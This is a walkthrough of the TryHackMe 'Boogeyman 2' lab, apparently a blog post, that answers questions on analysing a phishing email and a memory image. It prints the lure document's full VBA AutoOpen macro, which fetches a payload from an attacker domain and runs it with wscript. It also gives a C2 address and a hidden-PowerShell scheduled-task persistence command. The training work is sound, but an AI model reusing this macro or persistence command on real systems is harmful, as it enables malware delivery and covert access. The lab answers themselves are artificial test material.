Boogeyman 2 TryHackMe Analysis Report



Joseph Alan
Follow
4 min read
·
Nov 2, 2023
34

Open the image to view it in full size

Task 1 — Introduction
Analysis Environment
Before continuing, deploy the attached machine by clicking the Start Machine button in the upper-right-hand corner of the task. It may take up to 3–5 minutes to initialise the services.
The machine will start in a split-screen view. If the VM is not visible, use the blue Show Split View button at the top-right of the page.
artifacts
For the analysis, you will be provided with the following artifacts:
- Copy of the phishing email.
- memory image of the target’s workstation.
You may find these files in the /home/ubuntu/Desktop/artifacts directory.
Task 2 Spear Phishing Human Resources
Q 1.What email was utilized to send the phishing email?
Answer: westaylor23@outlook.com
Q 2.What is the email of the target employee?
Answer: maxine.beck@quicklogisticsorg.onmicrosoft.com
Q 3. What is the name of the attached suspicious document?
Answer: Resume_WesleyTaylor.doc
Open the image to view it in full size

Saving the attached document —
Open the image to view it in full size

Q 4. What is the MD5 hash of the suspicious attachment?
Answer: 52c4384a0b9e248b95804352ebec6c5b
Open the image to view it in full size

Q 5. What URL is utilized to retrieve the second-stage payload based on the document’s macro?
Answer: https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.png
Q 6. What is the name of the process that launched the newly retrieved second-stage payload?
Answer: wscript.exe
Q 7. What is the full file path of the suspicious second-stage payload?

Answer: C:\ProgramData\update.js
Sub AutoOpen()
spath = "C:\ProgramData\"
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.png", False
xHttp.Send
With bStrm
.Type = 1
.Open
.write xHttp.responseBody
.savetofile spath & "\update.js", 2
End With
Set shell_object = CreateObject("WScript.Shell")
shell_object.Exec ("wscript.exe C:\ProgramData\update.js")
End Sub
Macro Code Review —
- spath = "C:\ProgramData": This sets the variable spath to the path "C:\ProgramData". It seems like this is the destination directory for the retrieved file.
- Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP"): This creates an instance of the XMLHTTP object, which is commonly utilized for sending HTTP requests in VBA.
- Dim bStrm: Set bStrm = CreateObject("Adodb.Stream"): This creates an instance of the ADODB.Stream object, which is utilized for working with binary data.
- xHttp.Open "GET", "https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.png", False: This opens a GET request to the specified URL ("https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.png") and sets it to be a synchronous request (False).
- xHttp.Send: This sends the HTTP request.
- With bStrm ... End With: This block of code sets up the ADODB.Stream to write the response body (the retrieved content) to a file. It specifies the file path as spath & "\update.js".
- Set shell_object = CreateObject("WScript.Shell"): This creates an instance of the WScript.Shell object, which is utilized for running shell commands.
- shell_object.Exec ("wscript.exe C:\ProgramData\update.js"): This executes the command "wscript.exe C:\ProgramData\update.js".
Open the image to view it in full size

Q 8. What is the PID of the process that launched the second-stage payload?
Answer: 4260
Q 9. What is the parent PID of the process that launched the second-stage payload?
Answer: 1124
command utilized: vol -f WKSTN-2961.raw windows.pstree.PsTree
Q 10. What URL is utilized to retrieve the suspicious binary launched by the second-stage payload?
Answer: https://files.boogeymanisback.lol/aa2a9c53cbb80416d3b47d85538d9971/update.exe
Q 11. What is the PID of the suspicious process utilized to create the C2 connection?
Answer: 6216
Q 12. What is the full file path of the suspicious process utilized to create the C2 connection?
Answer: C:\Windows\Tasks\updater.exe
related capture for questions 8, 9, 11
Open the image to view it in full size

related capture for questions 11, 12
Open the image to view it in full size

Q 13. What is the IP address and port of the C2 connection initiated by the suspicious binary? (Format: IP address:port)
Answer: 128.199.95.189:8080
Open the image to view it in full size

Q 14. What is the full file path of the suspicious email attachment based on the memory image?
Answer: C:\Users\maxine.beck\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\WQHGZCFI\Resume_WesleyTaylor (002).doc
command utilized: strings WKSTN-2961.raw | grep Resume
Open the image to view it in full size
Q 15. The threat actor implanted a scheduled task right after establishing the c2 callback. What is the full command utilized by the threat actor to maintain persistent access?
Answer: schtasks /Create /F /SC DAILY /ST 09:00 /TN Updater /TR ‘C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c \”IEX ([Text.Encoding]::UNICODE.GetString([Convert]::FromBase64String((gp HKCU:\Software\Microsoft\Windows\CurrentVersion debug).debug)))\”’
Open the image to view it in full size
